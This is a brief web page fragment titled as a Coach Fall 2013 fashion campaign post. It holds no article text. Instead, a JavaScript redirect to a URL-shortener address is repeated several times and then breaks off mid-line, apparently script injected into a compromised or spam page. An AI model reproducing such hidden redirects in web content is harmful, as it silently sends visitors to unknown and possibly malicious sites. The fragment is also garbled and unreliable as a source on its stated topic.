
Coach Fall 2013 Campaign
October 24, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...